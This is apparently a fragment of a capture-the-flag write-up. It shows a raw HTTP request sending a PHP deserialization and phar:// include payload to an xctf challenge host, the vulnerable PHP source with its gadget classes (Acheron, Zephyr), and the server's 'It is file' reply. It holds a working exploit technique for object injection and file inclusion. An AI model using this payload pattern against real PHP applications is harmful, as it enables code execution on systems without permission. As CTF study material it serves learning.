 美化 Raw Hex \n
POST / HTTP/1.1
Host: web-415d0a0490.challenge.xctf.org.cn
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Priority: u=0, i
Origin: http://web-415d0a0490.challenge.xctf.org.cn
Upgrade-Insecure-Requests: 1
Referer: http://web-415d0a0490.challenge.xctf.org.cn/
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Content-Length: 91
0=phar:///tmp/1373bb26b3df8756a60395ee16406d53.phar&1=
O:7:"Acheron":1:{s:4:"mode";s:1:"r";}
美化 Raw Hex 页面渲染 \n
public function __call($name, $arg){
$arg[1] = $this->handle->$name;
}
}
class Zephyr{
public $target;
public $payload;
public function __get($prop)
{
$this->target->$prop = $this->payload;
}
}
class Acheron {
public $mode;
public function __destruct(){
$data = $_POST[0];
if ($this->mode == 'w') {
waf($data);
$filename = "/tmp/".md5(rand()).".phar";
file_put_contents($filename, $data);
echo $filename;
} else if ($this->mode == 'r') {
waf($data);
$f = include($data);
if($f){
echo "It is file";
}
else{
echo "You can look at the others";
}
}
}
}
if(strlen($_POST[1]) < 52) {
$a = unserialize($_POST[1]);
}
else{
echo "str too long";
}
?> It is file